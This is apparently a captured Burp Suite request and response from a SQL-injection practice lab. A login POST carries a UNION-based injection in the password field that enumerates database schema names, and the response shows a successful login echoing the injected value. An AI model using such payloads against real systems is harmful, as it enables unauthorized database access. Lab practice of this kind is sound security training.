 Send
Cancel
<
>
Target: http://inject2.lab.aqlab.cn:81
?
Request
Pretty
Raw
\n
Actions
1 POST /Pass-05/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 134
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: http://inject2.lab.aqlab.cn:81/Pass-05/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=' union select 1,(select schema_name from
information_schema.schemata limit 1,1),3#&submit=%E7%99%BB%E5%BD%95
?
Search...
0 matches
Response
Pretty
Raw
Render
\n
Actions
</li>
<li>
77
78 <li>
<h3>
成功登录
</h3>
</li>
<font size="5" color="#99FF00">
Your Login name:error<br>
Your Password:3
</font>
<li>
79 </ol>
80 </div>
81
82 </div>
83 <div id="footer">
?
Your Login name
1 match
INSPECTOR